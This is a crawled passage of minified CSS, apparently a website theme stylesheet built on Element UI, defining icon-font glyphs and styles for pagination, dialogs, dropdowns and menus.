n-folder-upload:before{content:"\e80b"}.icon-call:before{content:"\e65a"}.icon-vip:before{content:"\e65b"}.icon-language:before{content:"\e693"}.icon-desktop:before{content:"\e8e2"}.icon-direction-down:before{content:"\e66c"}.icon-direction-right:before{content:"\e66d"}.icon-direction-up:before{content:"\e66e"}.icon-direction-left:before{content:"\e66f"}.icon-heart:before{content:"\e660"}.icon-heart-alt:before{content:"\f2b2"}.icon-male:before{content:"\e776"}.icon-female:before{content:"\e678"}

--- FILE ---
content_type: text/css
request_url: http://shzfgwc.com/asset/theme/default/style.css?1937361925
body_size: 86244
content:
@charset "UTF-8";.el-pagination--small .arrow.disabled,.el-table .hidden-columns,.el-table td.is-hidden>*,.el-table th.is-hidden>*,.el-table--hidden{visibility:hidden}.el-input__suffix,.el-tree.is-dragging .el-tree-node__content *{pointer-events:none}.el-dropdown .el-dropdown-selfdefine:focus:active,.el-dropdown .el-dropdown-selfdefine:focus:not(.focusing),.el-message__closeBtn:focus,.el-message__content:focus,.el-popover:focus,.el-popover:focus:active,.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing),.el-rate:active,.el-rate:focus,.el-tooltip:focus:hover,.el-tooltip:focus:not(.focusing),.el-upload-list__item.is-success:active,.el-upload-list__item.is-success:not(.focusing):focus{outline-width:0}@font-face{font-family:element-icons;src:url(../../vendor/element-ui/fonts/element-icons.woff) format("woff"),url(../../vendor/element-ui/fonts/element-icons.ttf) format("truetype");font-weight:400;font-display:auto;font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:"\e6a0"}.el-icon-ice-cream-square:before{content:"\e6a3"}.el-icon-lollipop:before{content:"\e6a4"}.el-icon-potato-strips:before{content:"\e6a5"}.el-icon-milk-tea:before{content:"\e6a6"}.el-icon-ice-drink:before{content:"\e6a7"}.el-icon-ice-tea:before{content:"\e6a9"}.el-icon-coffee:before{content:"\e6aa"}.el-icon-orange:before{content:"\e6ab"}.el-icon-pear:before{content:"\e6ac"}.el-icon-apple:before{content:"\e6ad"}.el-icon-cherry:before{content:"\e6ae"}.el-icon-watermelon:before{content:"\e6af"}.el-icon-grape:before{content:"\e6b0"}.el-icon-refrigerator:before{content:"\e6b1"}.el-icon-goblet-square-full:before{content:"\e6b2"}.el-icon-goblet-square:before{content:"\e6b3"}.el-icon-goblet-full:before{content:"\e6b4"}.el-icon-goblet:before{content:"\e6b5"}.el-icon-cold-drink:before{content:"\e6b6"}.el-icon-coffee-cup:before{content:"\e6b8"}.el-icon-water-cup:before{content:"\e6b9"}.el-icon-hot-water:before{content:"\e6ba"}.el-icon-ice-cream:before{content:"\e6bb"}.el-icon-dessert:before{content:"\e6bc"}.el-icon-sugar:before{content:"\e6bd"}.el-icon-tableware:before{content:"\e6be"}.el-icon-burger:before{content:"\e6bf"}.el-icon-knife-fork:before{content:"\e6c1"}.el-icon-fork-spoon:before{content:"\e6c2"}.el-icon-chicken:before{content:"\e6c3"}.el-icon-food:before{content:"\e6c4"}.el-icon-dish-1:before{content:"\e6c5"}.el-icon-dish:before{content:"\e6c6"}.el-icon-moon-night:before{content:"\e6ee"}.el-icon-moon:before{content:"\e6f0"}.el-icon-cloudy-and-sunny:before{content:"\e6f1"}.el-icon-partly-cloudy:before{content:"\e6f2"}.el-icon-cloudy:before{content:"\e6f3"}.el-icon-sunny:before{content:"\e6f6"}.el-icon-sunset:before{content:"\e6f7"}.el-icon-sunrise-1:before{content:"\e6f8"}.el-icon-sunrise:before{content:"\e6f9"}.el-icon-heavy-rain:before{content:"\e6fa"}.el-icon-lightning:before{content:"\e6fb"}.el-icon-light-rain:before{content:"\e6fc"}.el-icon-wind-power:before{content:"\e6fd"}.el-icon-baseball:before{content:"\e712"}.el-icon-soccer:before{content:"\e713"}.el-icon-football:before{content:"\e715"}.el-icon-basketball:before{content:"\e716"}.el-icon-ship:before{content:"\e73f"}.el-icon-truck:before{content:"\e740"}.el-icon-bicycle:before{content:"\e741"}.el-icon-mobile-phone:before{content:"\e6d3"}.el-icon-service:before{content:"\e6d4"}.el-icon-key:before{content:"\e6e2"}.el-icon-unlock:before{content:"\e6e4"}.el-icon-lock:before{content:"\e6e5"}.el-icon-watch:before{content:"\e6fe"}.el-icon-watch-1:before{content:"\e6ff"}.el-icon-timer:before{content:"\e702"}.el-icon-alarm-clock:before{content:"\e703"}.el-icon-map-location:before{content:"\e704"}.el-icon-delete-location:before{content:"\e705"}.el-icon-add-location:before{content:"\e706"}.el-icon-location-information:before{content:"\e707"}.el-icon-location-outline:before{content:"\e708"}.el-icon-location:before{content:"\e79e"}.el-icon-place:before{content:"\e709"}.el-icon-discover:before{content:"\e70a"}.el-icon-first-aid-kit:before{content:"\e70b"}.el-icon-trophy-1:before{content:"\e70c"}.el-icon-trophy:before{content:"\e70d"}.el-icon-medal:before{content:"\e70e"}.el-icon-medal-1:before{content:"\e70f"}.el-icon-stopwatch:before{content:"\e710"}.el-icon-mic:before{content:"\e711"}.el-icon-copy-document:before{content:"\e718"}.el-icon-full-screen:before{content:"\e719"}.el-icon-switch-button:before{content:"\e71b"}.el-icon-aim:before{content:"\e71c"}.el-icon-crop:before{content:"\e71d"}.el-icon-odometer:before{content:"\e71e"}.el-icon-time:before{content:"\e71f"}.el-icon-bangzhu:before{content:"\e724"}.el-icon-close-notification:before{content:"\e726"}.el-icon-microphone:before{content:"\e727"}.el-icon-turn-off-microphone:before{content:"\e728"}.el-icon-position:before{content:"\e729"}.el-icon-postcard:before{content:"\e72a"}.el-icon-message:before{content:"\e72b"}.el-icon-chat-line-square:before{content:"\e72d"}.el-icon-chat-dot-square:before{content:"\e72e"}.el-icon-chat-dot-round:before{content:"\e72f"}.el-icon-chat-square:before{content:"\e730"}.el-icon-chat-line-round:before{content:"\e731"}.el-icon-chat-round:before{content:"\e732"}.el-icon-set-up:before{content:"\e733"}.el-icon-turn-off:before{content:"\e734"}.el-icon-open:before{content:"\e735"}.el-icon-connection:before{content:"\e736"}.el-icon-link:before{content:"\e737"}.el-icon-cpu:before{content:"\e738"}.el-icon-thumb:before{content:"\e739"}.el-icon-female:before{content:"\e73a"}.el-icon-male:before{content:"\e73b"}.el-icon-guide:before{content:"\e73c"}.el-icon-news:before{content:"\e73e"}.el-icon-price-tag:before{content:"\e744"}.el-icon-discount:before{content:"\e745"}.el-icon-wallet:before{content:"\e747"}.el-icon-coin:before{content:"\e748"}.el-icon-money:before{content:"\e749"}.el-icon-bank-card:before{content:"\e74a"}.el-icon-box:before{content:"\e74b"}.el-icon-present:before{content:"\e74c"}.el-icon-sell:before{content:"\e6d5"}.el-icon-sold-out:before{content:"\e6d6"}.el-icon-shopping-bag-2:before{content:"\e74d"}.el-icon-shopping-bag-1:before{content:"\e74e"}.el-icon-shopping-cart-2:before{content:"\e74f"}.el-icon-shopping-cart-1:before{content:"\e750"}.el-icon-shopping-cart-full:before{content:"\e751"}.el-icon-smoking:before{content:"\e752"}.el-icon-no-smoking:before{content:"\e753"}.el-icon-house:before{content:"\e754"}.el-icon-table-lamp:before{content:"\e755"}.el-icon-school:before{content:"\e756"}.el-icon-office-building:before{content:"\e757"}.el-icon-toilet-paper:before{content:"\e758"}.el-icon-notebook-2:before{content:"\e759"}.el-icon-notebook-1:before{content:"\e75a"}.el-icon-files:before{content:"\e75b"}.el-icon-collection:before{content:"\e75c"}.el-icon-receiving:before{content:"\e75d"}.el-icon-suitcase-1:before{content:"\e760"}.el-icon-suitcase:before{content:"\e761"}.el-icon-film:before{content:"\e763"}.el-icon-collection-tag:before{content:"\e765"}.el-icon-data-analysis:before{content:"\e766"}.el-icon-pie-chart:before{content:"\e767"}.el-icon-data-board:before{content:"\e768"}.el-icon-data-line:before{content:"\e76d"}.el-icon-reading:before{content:"\e769"}.el-icon-magic-stick:before{content:"\e76a"}.el-icon-coordinate:before{content:"\e76b"}.el-icon-mouse:before{content:"\e76c"}.el-icon-brush:before{content:"\e76e"}.el-icon-headset:before{content:"\e76f"}.el-icon-umbrella:before{content:"\e770"}.el-icon-scissors:before{content:"\e771"}.el-icon-mobile:before{content:"\e773"}.el-icon-attract:before{content:"\e774"}.el-icon-monitor:before{content:"\e775"}.el-icon-search:before{content:"\e778"}.el-icon-takeaway-box:before{content:"\e77a"}.el-icon-paperclip:before{content:"\e77d"}.el-icon-printer:before{content:"\e77e"}.el-icon-document-add:before{content:"\e782"}.el-icon-document:before{content:"\e785"}.el-icon-document-checked:before{content:"\e786"}.el-icon-document-copy:before{content:"\e787"}.el-icon-document-delete:before{content:"\e788"}.el-icon-document-remove:before{content:"\e789"}.el-icon-tickets:before{content:"\e78b"}.el-icon-folder-checked:before{content:"\e77f"}.el-icon-folder-delete:before{content:"\e780"}.el-icon-folder-remove:before{content:"\e781"}.el-icon-folder-add:before{content:"\e783"}.el-icon-folder-opened:before{content:"\e784"}.el-icon-folder:before{content:"\e78a"}.el-icon-edit-outline:before{content:"\e764"}.el-icon-edit:before{content:"\e78c"}.el-icon-date:before{content:"\e78e"}.el-icon-c-scale-to-original:before{content:"\e7c6"}.el-icon-view:before{content:"\e6ce"}.el-icon-loading:before{content:"\e6cf"}.el-icon-rank:before{content:"\e6d1"}.el-icon-sort-down:before{content:"\e7c4"}.el-icon-sort-up:before{content:"\e7c5"}.el-icon-sort:before{content:"\e6d2"}.el-icon-finished:before{content:"\e6cd"}.el-icon-refresh-left:before{content:"\e6c7"}.el-icon-refresh-right:before{content:"\e6c8"}.el-icon-refresh:before{content:"\e6d0"}.el-icon-video-play:before{content:"\e7c0"}.el-icon-video-pause:before{content:"\e7c1"}.el-icon-d-arrow-right:before{content:"\e6dc"}.el-icon-d-arrow-left:before{content:"\e6dd"}.el-icon-arrow-up:before{content:"\e6e1"}.el-icon-arrow-down:before{content:"\e6df"}.el-icon-arrow-right:before{content:"\e6e0"}.el-icon-arrow-left:before{content:"\e6de"}.el-icon-top-right:before{content:"\e6e7"}.el-icon-top-left:before{content:"\e6e8"}.el-icon-top:before{content:"\e6e6"}.el-icon-bottom:before{content:"\e6eb"}.el-icon-right:before{content:"\e6e9"}.el-icon-back:before{content:"\e6ea"}.el-icon-bottom-right:before{content:"\e6ec"}.el-icon-bottom-left:before{content:"\e6ed"}.el-icon-caret-top:before{content:"\e78f"}.el-icon-caret-bottom:before{content:"\e790"}.el-icon-caret-right:before{content:"\e791"}.el-icon-caret-left:before{content:"\e792"}.el-icon-d-caret:before{content:"\e79a"}.el-icon-share:before{content:"\e793"}.el-icon-menu:before{content:"\e798"}.el-icon-s-grid:before{content:"\e7a6"}.el-icon-s-check:before{content:"\e7a7"}.el-icon-s-data:before{content:"\e7a8"}.el-icon-s-opportunity:before{content:"\e7aa"}.el-icon-s-custom:before{content:"\e7ab"}.el-icon-s-claim:before{content:"\e7ad"}.el-icon-s-finance:before{content:"\e7ae"}.el-icon-s-comment:before{content:"\e7af"}.el-icon-s-flag:before{content:"\e7b0"}.el-icon-s-marketing:before{content:"\e7b1"}.el-icon-s-shop:before{content:"\e7b4"}.el-icon-s-open:before{content:"\e7b5"}.el-icon-s-management:before{content:"\e7b6"}.el-icon-s-ticket:before{content:"\e7b7"}.el-icon-s-release:before{content:"\e7b8"}.el-icon-s-home:before{content:"\e7b9"}.el-icon-s-promotion:before{content:"\e7ba"}.el-icon-s-operation:before{content:"\e7bb"}.el-icon-s-unfold:before{content:"\e7bc"}.el-icon-s-fold:before{content:"\e7a9"}.el-icon-s-platform:before{content:"\e7bd"}.el-icon-s-order:before{content:"\e7be"}.el-icon-s-cooperation:before{content:"\e7bf"}.el-icon-bell:before{content:"\e725"}.el-icon-message-solid:before{content:"\e799"}.el-icon-video-camera:before{content:"\e772"}.el-icon-video-camera-solid:before{content:"\e796"}.el-icon-camera:before{content:"\e779"}.el-icon-camera-solid:before{content:"\e79b"}.el-icon-download:before{content:"\e77c"}.el-icon-upload2:before{content:"\e77b"}.el-icon-upload:before{content:"\e7c3"}.el-icon-picture-outline-round:before{content:"\e75f"}.el-icon-picture-outline:before{content:"\e75e"}.el-icon-picture:before{content:"\e79f"}.el-icon-close:before{content:"\e6db"}.el-icon-check:before{content:"\e6da"}.el-icon-plus:before{content:"\e6d9"}.el-icon-minus:before{content:"\e6d8"}.el-icon-help:before{content:"\e73d"}.el-icon-s-help:before{content:"\e7b3"}.el-icon-circle-close:before{content:"\e78d"}.el-icon-circle-check:before{content:"\e720"}.el-icon-circle-plus-outline:before{content:"\e723"}.el-icon-remove-outline:before{content:"\e722"}.el-icon-zoom-out:before{content:"\e776"}.el-icon-zoom-in:before{content:"\e777"}.el-icon-error:before{content:"\e79d"}.el-icon-success:before{content:"\e79c"}.el-icon-circle-plus:before{content:"\e7a0"}.el-icon-remove:before{content:"\e7a2"}.el-icon-info:before{content:"\e7a1"}.el-icon-question:before{content:"\e7a4"}.el-icon-warning-outline:before{content:"\e6c9"}.el-icon-warning:before{content:"\e7a3"}.el-icon-goods:before{content:"\e7c2"}.el-icon-s-goods:before{content:"\e7b2"}.el-icon-star-off:before{content:"\e717"}.el-icon-star-on:before{content:"\e797"}.el-icon-more-outline:before{content:"\e6cc"}.el-icon-more:before{content:"\e794"}.el-icon-phone-outline:before{content:"\e6cb"}.el-icon-phone:before{content:"\e795"}.el-icon-user:before{content:"\e6e3"}.el-icon-user-solid:before{content:"\e7a5"}.el-icon-setting:before{content:"\e6ca"}.el-icon-s-tools:before{content:"\e7ac"}.el-icon-delete:before{content:"\e6d7"}.el-icon-delete-solid:before{content:"\e7c9"}.el-icon-eleme:before{content:"\e7c7"}.el-icon-platform-eleme:before{content:"\e7ca"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes rotating{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}.el-pagination{white-space:nowrap;padding:2px 5px;color:#303133;font-weight:700}.el-pagination::after,.el-pagination::before{display:table;content:""}.el-pagination::after{clear:both}.el-pagination button,.el-pagination span:not([class*=suffix]){display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box}.el-pagination .el-input__inner{text-align:center;-moz-appearance:textfield;line-height:normal}.el-pagination .el-input__suffix{right:0;-webkit-transform:scale(.8);transform:scale(.8)}.el-pagination .el-select .el-input{width:100px;margin:0 5px}.el-pagination .el-select .el-input .el-input__inner{padding-right:25px;border-radius:3px}.el-pagination button{border:none;padding:0 6px;background:0 0}.el-pagination button:focus{outline:0}.el-pagination button:hover{color:var(--color-primary,#419488)}.el-pagination button:disabled{color:#c0c4cc;background-color:#fff;cursor:not-allowed}.el-pagination .btn-next,.el-pagination .btn-prev{background:center center no-repeat #fff;background-size:16px;cursor:pointer;margin:0;color:#303133}.el-pagination .btn-next .el-icon,.el-pagination .btn-prev .el-icon{display:block;font-size:12px;font-weight:700}.el-pagination .btn-prev{padding-right:12px}.el-pagination .btn-next{padding-left:12px}.el-pagination .el-pager li.disabled{color:#c0c4cc;cursor:not-allowed}.el-pager li,.el-pager li.btn-quicknext:hover,.el-pager li.btn-quickprev:hover{cursor:pointer}.el-pagination--small .btn-next,.el-pagination--small .btn-prev,.el-pagination--small .el-pager li,.el-pagination--small .el-pager li.btn-quicknext,.el-pagination--small .el-pager li.btn-quickprev,.el-pagination--small .el-pager li:last-child{border-color:transparent;font-size:12px;line-height:22px;height:22px;min-width:22px}.el-pagination--small .more::before,.el-pagination--small li.more::before{line-height:24px}.el-pagination--small button,.el-pagination--small span:not([class*=suffix]){height:22px;line-height:22px}.el-pagination--small .el-pagination__editor,.el-pagination--small .el-pagination__editor.el-input .el-input__inner{height:22px}.el-pagination__sizes{margin:0 10px 0 0;font-weight:400;color:#606266}.el-pagination__sizes .el-input .el-input__inner{font-size:13px;padding-left:8px}.el-pagination__sizes .el-input .el-input__inner:hover{border-color:var(--color-primary,#419488)}.el-pagination__total{margin-right:10px;font-weight:400;color:#606266}.el-pagination__jump{margin-left:24px;font-weight:400;color:#606266}.el-pagination__jump .el-input__inner{padding:0 3px}.el-pagination__rightwrapper{float:right}.el-pagination__editor{line-height:18px;padding:0 2px;height:28px;text-align:center;margin:0 2px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px}.el-pager,.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev{padding:0}.el-pagination__editor.el-input{width:50px}.el-pagination__editor.el-input .el-input__inner{height:28px}.el-pagination__editor .el-input__inner::-webkit-inner-spin-button,.el-pagination__editor .el-input__inner::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev,.el-pagination.is-background .el-pager li{margin:0 5px;background-color:#f4f4f5;color:#606266;min-width:30px;border-radius:2px}.el-pagination.is-background .btn-next.disabled,.el-pagination.is-background .btn-next:disabled,.el-pagination.is-background .btn-prev.disabled,.el-pagination.is-background .btn-prev:disabled,.el-pagination.is-background .el-pager li.disabled{color:#c0c4cc}.el-pagination.is-background .el-pager li:not(.disabled):hover{color:var(--color-primary,#419488)}.el-pagination.is-background .el-pager li:not(.disabled).active{background-color:var(--color-primary,#419488);color:#fff}.el-dialog,.el-pager li{background:#fff;-webkit-box-sizing:border-box}.el-pagination.is-background.el-pagination--small .btn-next,.el-pagination.is-background.el-pagination--small .btn-prev,.el-pagination.is-background.el-pagination--small .el-pager li{margin:0 3px;min-width:22px}.el-pager,.el-pager li{vertical-align:top;margin:0;display:inline-block}.el-pager{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;list-style:none;font-size:0}.el-date-table,.el-table th{-webkit-user-select:none;-moz-user-select:none}.el-pager .more::before{line-height:30px}.el-pager li{padding:0 4px;font-size:13px;min-width:35.5px;height:28px;line-height:28px;box-sizing:border-box;text-align:center}.el-menu--collapse .el-menu .el-submenu,.el-menu--popup{min-width:200px}.el-pager li.btn-quicknext,.el-pager li.btn-quickprev{line-height:28px;color:#303133}.el-pager li.btn-quicknext.disabled,.el-pager li.btn-quickprev.disabled{color:#c0c4cc}.el-pager li.active+li{border-left:0}.el-pager li:hover{color:var(--color-primary,#419488)}.el-pager li.active{color:var(--color-primary,#419488);cursor:default}@-webkit-keyframes v-modal-in{0%{opacity:0}}@-webkit-keyframes v-modal-out{100%{opacity:0}}.el-dialog{position:relative;margin:0 auto 50px;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;width:50%}.el-dialog.is-fullscreen{width:100%;margin-top:0;margin-bottom:0;height:100%;overflow:auto}.el-dialog__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;margin:0}.el-dialog__header{padding:20px 20px 10px}.el-dialog__headerbtn{position:absolute;top:20px;right:20px;padding:0;background:0 0;border:none;outline:0;cursor:pointer;font-size:16px}.el-dialog__headerbtn .el-dialog__close{color:#909399}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:var(--color-primary,#419488)}.el-dialog__title{line-height:24px;font-size:18px;color:#303133}.el-dialog__body{padding:30px 20px;color:#606266;font-size:14px;word-break:break-all}.el-dialog__footer{padding:10px 20px 20px;text-align:right;-webkit-box-sizing:border-box;box-sizing:border-box}.el-dialog--center{text-align:center}.el-dialog--center .el-dialog__body{text-align:initial;padding:25px 25px 30px}.el-dialog--center .el-dialog__footer{text-align:inherit}.dialog-fade-enter-active{-webkit-animation:dialog-fade-in .3s;animation:dialog-fade-in .3s}.dialog-fade-leave-active{-webkit-animation:dialog-fade-out .3s;animation:dialog-fade-out .3s}@-webkit-keyframes dialog-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes dialog-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes dialog-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}@keyframes dialog-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}.el-autocomplete{position:relative;display:inline-block}.el-autocomplete-suggestion{margin:5px 0;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:4px;border:1px solid #e4e7ed;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.el-dropdown-menu,.el-menu--collapse .el-submenu .el-menu{z-index:10;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-autocomplete-suggestion__wrap{max-height:280px;padding:10px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-autocomplete-suggestion__list{margin:0;padding:0}.el-autocomplete-suggestion li{padding:0 20px;margin:0;line-height:34px;cursor:pointer;color:#606266;font-size:14px;list-style:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.el-autocomplete-suggestion li.highlighted,.el-autocomplete-suggestion li:hover{background-color:#f5f7fa}.el-autocomplete-suggestion li.divider{margin-top:6px;border-top:1px solid #000}.el-autocomplete-suggestion li.divider:last-child{margin-bottom:-6px}.el-autocomplete-suggestion.is-loading li{text-align:center;height:100px;line-height:100px;font-size:20px;color:#999}.el-autocomplete-suggestion.is-loading li::after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-autocomplete-suggestion.is-loading li:hover{background-color:#fff}.el-autocomplete-suggestion.is-loading .el-icon-loading{vertical-align:middle}.el-dropdown{display:inline-block;position:relative;color:#606266;font-size:14px}.el-dropdown .el-button-group{display:block}.el-dropdown .el-button-group .el-button{float:none}.el-dropdown .el-dropdown__caret-button{padding-left:5px;padding-right:5px;position:relative;border-left:none}.el-dropdown .el-dropdown__caret-button::before{content:'';position:absolute;display:block;width:1px;top:5px;bottom:5px;left:0;background:rgba(255,255,255,.5)}.el-dropdown .el-dropdown__caret-button.el-button--default::before{background:rgba(220,223,230,.5)}.el-dropdown .el-dropdown__caret-button:hover::before{top:0;bottom:0}.el-dropdown .el-dropdown__caret-button .el-dropdown__icon{padding-left:0}.el-dropdown__icon{font-size:12px;margin:0 3px}.el-dropdown-menu{position:absolute;top:0;left:0;padding:10px 0;margin:5px 0;background-color:#fff;border:1px solid #ebeef5;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-dropdown-menu__item{list-style:none;line-height:36px;padding:0 20px;margin:0;font-size:14px;color:#606266;cursor:pointer;outline:0}.el-dropdown-menu__item:focus,.el-dropdown-menu__item:not(.is-disabled):hover{background-color:#ecf5ff;color:#66b1ff}.el-dropdown-menu__item i{margin-right:5px}.el-dropdown-menu__item--divided{position:relative;margin-top:6px;border-top:1px solid #ebeef5}.el-dropdown-menu__item--divided:before{content:'';height:6px;display:block;margin:0 -20px;background-color:#fff}.el-dropdown-menu__item.is-disabled{cursor:default;color:#bbb;pointer-events:none}.el-dropdown-menu--medium{padding:6px 0}.el-dropdown-menu--medium .el-dropdown-menu__item{line-height:30px;padding:0 17px;font-size:14px}.el-dropdown-menu--medium .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:6px}.el-dropdown-menu--medium .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:6px;margin:0 -17px}.el-dropdown-menu--small{padding:6px 0}.el-dropdown-menu--small .el-dropdown-menu__item{line-height:27px;padding:0 15px;font-size:13px}.el-dropdown-menu--small .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:4px}.el-dropdown-menu--small .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:4px;margin:0 -15px}.el-dropdown-menu--mini{padding:3px 0}.el-dropdown-menu--mini .el-dropdown-menu__item{line-height:24px;padding:0 10px;font-size:12px}.el-dropdown-menu--mini .el-dropdown-menu__item.el-dropdown-menu__item--divided{margin-top:3px}.el-dropdown-menu--mini .el-dropdown-menu__item.el-dropdown-menu__item--divided:before{height:3px;margin:0 -10px}.el-menu{border-right:solid 1px #e6e6e6;list-style:none;position:relative;margin:0;padding-left:0;background-color:#fff}.el-menu--horizontal>.el-menu-item:not(.is-disabled):focus,.el-menu--horizontal>.el-menu-item:not(.is-disabled):hover,.el-menu--horizontal>.el-submenu .el-submenu__title:hover{background-color:#fff}.el-menu::after,.el-menu::before{display:table;content:""}.el-menu::after{clear:both}.el-menu.el-menu--horizontal{border-bottom:solid 1px #e6e6e6}.el-menu--horizontal{border-right:none}.el-menu--horizontal>.el-menu-item{float:left;height:60px;line-height:60px;margin:0;border-bottom:2px solid transparent;color:#909399}.el-menu--horizontal>.el-menu-item a,.el-menu--horizontal>.el-menu-item a:hover{color:inherit}.el-menu--horizontal>.el-submenu{float:left}.el-menu--horizontal>.el-submenu:focus,.el-menu--horizontal>.el-submenu:hover{outline:0}.el-menu--horizontal>.el-submenu:focus .el-submenu__title,.el-menu--horizontal>.el-submenu:hover .el-submenu__title{color:#303133}.el-menu--horizontal>.el-submenu.is-active .el-submenu__title{border-bottom:2px solid var(--color-primary,#419488);color:#303133}.el-menu--horizontal>.el-submenu .el-submenu__title{height:60px;line-height:60px;border-bottom:2px solid transparent;color:#909399}.el-menu--horizontal>.el-submenu .el-submenu__icon-arrow{position:static;vertical-align:middle;margin-left:8px;margin-top:-3px}.el-menu--horizontal .el-menu .el-menu-item,.el-menu--horizontal .el-menu .el-submenu__title{background-color:#fff;float:none;height:36px;line-height:36px;padding:0 10px;color:#909399}.el-menu--horizontal .el-menu .el-menu-item.is-active,.el-menu--horizontal .el-menu .el-submenu.is-active>.el-submenu__title{color:#303133}.el-menu--horizontal .el-menu-item:not(.is-disabled):focus,.el-menu--horizontal .el-menu-item:not(.is-disabled):hover{outline:0;color:#303133}.el-menu--horizontal>.el-menu-item.is-active{border-bottom:2px solid var(--color-primary,#419488);color:#303133}.el-menu--collapse{width:64px}.el-menu--collapse>.el-menu-item [class^=el-icon-],.el-menu--collapse>.el-submenu>.el-submenu__title [class^=el-icon-]{margin:0;vertical-align:middle;width:24px;text-align:center}.el-menu--collapse>.el-menu-item .el-submenu__icon-arrow,.el-menu--collapse>.el-submenu>.el-submenu__title .el-submenu__icon-arrow{display:none}.el-menu--collapse>.el-menu-item span,.el-menu--collapse>.el-submenu>.el-submenu__title span{height:0;width:0;overflow:hidden;visibility:hidden;display:inline-block}.el-menu--collapse>.el-menu-item.is-active i{color:inherit}.el-menu--collapse .el-submenu{position:relative}.el-menu--collapse .el-submenu .el-menu{position:absolute;margin-left:5px;top:0;left:100%;border:1px solid #e4e7ed;border-radius:2px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-menu-item,.el-submenu__title{height:56px;line-height:56px;position:relative;-webkit-box-sizing:border-box;white-space:nowrap;list-style:none}.el-menu--collapse .el-submenu.is-opened>.el-submenu__title .el-submenu__icon-arrow{-webkit-transform:none;transform:none}.el-menu--popup{z-index:100;border:none;padding:5px 0;border-radius:2px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-menu--popup-bottom-start{margin-top:5px}.el-menu--popup-right-start{margin-left:5px;margin-right:5px}.el-menu-item{font-size:14px;color:#303133;padding:0 20px;cursor:pointer;-webkit-transition:border-color .3s,background-color .3s,color .3s;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box}.el-menu-item *{vertical-align:middle}.el-menu-item i{color:#909399}.el-menu-item:focus,.el-menu-item:hover{outline:0;background-color:#ecf5ff}.el-menu-item.is-disabled{opacity:.25;cursor:not-allowed;background:0 0!important}.el-menu-item [class^=el-icon-]{margin-right:5px;width:24px;text-align:center;font-size:18px;vertical-align:middle}.el-menu-item.is-active{color:var(--color-primary,#419488)}.el-menu-item.is-active i{color:inherit}.el-submenu{list-style:none;margin:0;padding-left:0}.el-submenu__title{font-size:14px;color:#303133;padding:0 20px;cursor:pointer;-webkit-transition:border-color .3s,background-color .3s,color .3s;transition:border-color .3s,background-color .3s,color .3s;box-sizing:border-box}.el-submenu__title *{vertical-align:middle}.el-submenu__title i{color:#909399}.el-submenu__title:focus,.el-submenu__title:hover{outline:0;background-color:#ecf5ff}.el-submenu__title.is-disabled{opacity:.25;cursor:not-allowed;background:0 0!important}.el-submenu__title:hover{background-color:#ecf5ff}.el-submenu .el-menu{border:none}.el-submenu .el-menu-item{height:50px;line-height:50px;padding:0 45px;min-width:200px}.el-submenu__icon-arrow{position:absolute;top:50%;right:20px;margin-top:-7px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;font-size:12px}.el-submenu.is-active .el-submenu__title{border-bottom-color:var(--color-primary,#419488)}.el-submenu.is-opened>.el-submenu__title .el-submenu__icon-arrow{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.el-submenu.is-disabled .el-menu-item,.el-submenu.is-disabled .el-submenu__title{opacity:.25;cursor:not-allowed;background:0 